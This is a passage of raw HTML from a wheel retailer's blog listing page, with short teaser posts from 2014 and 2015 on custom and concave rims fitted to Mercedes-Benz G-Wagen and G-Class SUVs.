</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6208 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-big tag-concave tag-g-class tag-g-wagen tag-giovanna-2 tag-high-performance tag-koko tag-kuture tag-luxury tag-massa-7 tag-mercedes tag-rims tag-silver tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/big-rims-for-mercedes-benz-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/big-rims-for-mercedes-benz-2/" title="Big Rims for Mercedes-Benz">Big Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2015-01-22T09:22:03-08:00" itemprop="datePublished" content="2015-01-22T09:22:03-08:00">January 22, 2015</time>
		<meta itemprop="dateModified" content="2015-01-22T09:22:03-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/big-rims-for-mercedes-benz-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagen is a full size luxury SUV sitting on KoKo Kuture wheels called Massa-7 featuring a silver finish with a machined face. These big rims are available in silver and black with &hellip;</p>
				<a href="https://giovannawheels.com/big-rims-for-mercedes-benz-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2015-01-22T09:22:03-08:00" itemprop="datePublished" content="2015-01-22T09:22:03-08:00">January 22, 2015</time>
		<meta itemprop="dateModified" content="2015-01-22T09:22:03-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/big-rims-for-mercedes-benz-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6192 type-post status-publish format-standard hentry category-uncategorized tag-andros tag-benz tag-concave tag-g-class tag-g-wagen tag-g55 tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-two-tone tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/concave-wheels-in-mercedes-benz/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/concave-wheels-in-mercedes-benz/" title="Concave Wheels on Mercedes-Benz">Concave Wheels on Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-12-31T09:00:22-08:00" itemprop="datePublished" content="2014-12-31T09:00:22-08:00">December 31, 2014</time>
		<meta itemprop="dateModified" content="2014-12-31T09:00:22-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-wheels-in-mercedes-benz/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagen is a large luxury SUV sitting on Giovanna rims called Andros featuring a machined black finish. These concave wheels are available in black and silver with machined edges, b&hellip;</p>
				<a href="https://giovannawheels.com/concave-wheels-in-mercedes-benz/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-12-31T09:00:22-08:00" itemprop="datePublished" content="2014-12-31T09:00:22-08:00">December 31, 2014</time>
		<meta itemprop="dateModified" content="2014-12-31T09:00:22-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-wheels-in-mercedes-benz/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6162 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-big tag-concave tag-g-class tag-g-wagen tag-gianelle tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-wheels tag-wtw-2 tag-yerevan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/big-rims-for-mercedes-benz/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/big-rims-for-mercedes-benz/" title="Big Rims for Mercedes-Benz">Big Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-11-20T09:18:49-08:00" itemprop="datePublished" content="2014-11-20T09:18:49-08:00">November 20, 2014</time>
		<meta itemprop="dateModified" content="2014-11-20T09:18:49-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/big-rims-for-mercedes-benz/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagen is a large luxury SUV sitting on Gianelle wheels featuring a black finish with ball cut details. These big rims are available in black with ball cut details, black with a gl&hellip;</p>
				<a href="https://giovannawheels.com/big-rims-for-mercedes-benz/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-11-20T09:18:49-08:00" itemprop="datePublished" content="2014-11-20T09:18:49-08:00">November 20, 2014</time>
		<meta itemprop="dateModified" content="2014-11-20T09:18:49-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/big-rims-for-mercedes-benz/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6160 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-concave tag-custom-paint tag-g-class tag-g-wagen tag-giovanna-2 tag-high-performance tag-koko tag-kuture tag-luxury tag-massa-7 tag-mercedes tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/custom-painted-rims-for-mercedes-benz-6/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/custom-painted-rims-for-mercedes-benz-6/" title="Custom Painted Rims for Mercedes-Benz">Custom Painted Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-11-18T09:47:07-08:00" itemprop="datePublished" content="2014-11-18T09:47:07-08:00">November 18, 2014</time>
		<meta itemprop="dateModified" content="2014-11-18T09:47:07-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/custom-painted-rims-for-mercedes-benz-6/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Wagen is a large luxury SUV fitted with KoKo Kuture wheels featuring a custom paint finish. These custom painted rims are available in silver and black with a machined face, silve&hellip;</p>
				<a href="https://giovannawheels.com/custom-painted-rims-for-mercedes-benz-6/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-11-18T09:47:07-08:00" itemprop="datePublished" content="2014-11-18T09:47:07-08:00">November 18, 2014</time>
		<meta itemprop="dateModified" content="2014-11-18T09:47:07-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/custom-painted-rims-for-mercedes-benz-6/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6124 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-black tag-concave tag-dramuno-6 tag-g-class tag-g-wagen tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/black-rims-for-mercedes-benz-4/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/black-rims-for-mercedes-benz-4/" title="Black Rims for Mercedes-Benz">Black Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-09-29T08:18:18-07:00" itemprop="datePublished" content="2014-09-29T08:18:18-07:00">September 29, 2014</time>
		<meta itemprop="dateModified" content="2014-09-29T08:18:18-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/black-rims-for-mercedes-benz-4/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-Class is a full size luxury SUV sitting on Giovanna wheels called Dramuno-6 featuring an all black finish. These concave rims are available in all black, black and silver with a m&hellip;</p>
				<a href="https://giovannawheels.com/black-rims-for-mercedes-benz-4/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-09-29T08:18:18-07:00" itemprop="datePublished" content="2014-09-29T08:18:18-07:00">September 29, 2014</time>
		<meta itemprop="dateModified" content="2014-09-29T08:18:18-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/black-rims-for-mercedes-benz-4/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6056 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-concave tag-custom-painted tag-g-class tag-g-wagen tag-g550 tag-giovanna-2 tag-high-performance tag-koko tag-kuture tag-luxury tag-massa-7 tag-mercedes tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/luxury-wheels-for-mercedes-benz-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/luxury-wheels-for-mercedes-benz-2/" title="Luxury Wheels for Mercedes-Benz">Luxury Wheels for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-06-26T08:25:53-07:00" itemprop="datePublished" content="2014-06-26T08:25:53-07:00">June 26, 2014</time>
		<meta itemprop="dateModified" content="2014-06-26T08:25:53-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/luxury-wheels-for-mercedes-benz-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>Shown below is this Mercedes-Benz G550 sporting KoKo Kuture rims called Massa-7 featuring a custom painted finish. These luxury wheels are available in silver and black with a machined face, silver wi&hellip;</p>
				<a href="https://giovannawheels.com/luxury-wheels-for-mercedes-benz-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-06-26T08:25:53-07:00" itemprop="datePublished" content="2014-06-26T08:25:53-07:00">June 26, 2014</time>
		<meta itemprop="dateModified" content="2014-06-26T08:25:53-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/luxury-wheels-for-mercedes-benz-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5118 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-concave tag-dramuno-6 tag-g-class tag-g-wagen tag-g550 tag-giovanna-2 tag-high-performance tag-luxury tag-mercedes tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-6/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-6/" title="Concave Rims for Mercedes-Benz">Concave Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-05-07T08:19:59-07:00" itemprop="datePublished" content="2014-05-07T08:19:59-07:00">May 7, 2014</time>
		<meta itemprop="dateModified" content="2014-05-07T08:19:59-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-rims-for-mercedes-benz-6/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G550 is a large luxury SUV sporting Giovanna wheels called Dramuno-6 featuring custom paint Metallic Mystic Red inlays to match the body color. These concave rims are available in a&hellip;</p>
				<a href="https://giovannawheels.com/concave-rims-for-mercedes-benz-6/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-05-07T08:19:59-07:00" itemprop="datePublished" content="2014-05-07T08:19:59-07:00">May 7, 2014</time>
		<meta itemprop="dateModified" content="2014-05-07T08:19:59-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-rims-for-mercedes-benz-6/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
